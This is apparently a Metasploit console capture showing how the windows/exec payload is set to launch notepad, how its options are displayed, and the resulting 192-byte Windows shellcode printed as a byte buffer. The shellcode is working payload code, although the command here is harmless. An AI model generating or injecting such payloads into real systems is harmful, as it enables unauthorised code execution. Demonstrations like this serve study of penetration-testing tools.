 msf5 payload(windows/exec) > set CMD notepad
CMD => notepad
msf5 payload(windows/exec) > show options
Module options (payload/windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD notepad yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
msf5 payload(windows/exec) > generate
# windows/exec - 192 bytes
# https://metasploit.com/
# VERBOSE=false, PrependMigrate=false, EXITFUNC=process,
# CMD=notepad
buf =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50" +
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26" +
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7" +
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78" +
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3" +
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01" +
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58" +
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3" +
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a" +
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d" +
"\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb" +
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c" +
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53" +
"\xff\xd5\x6e\x6f\x74\x65\x70\x61\x64\x00"
msf5 payload(windows/exec) >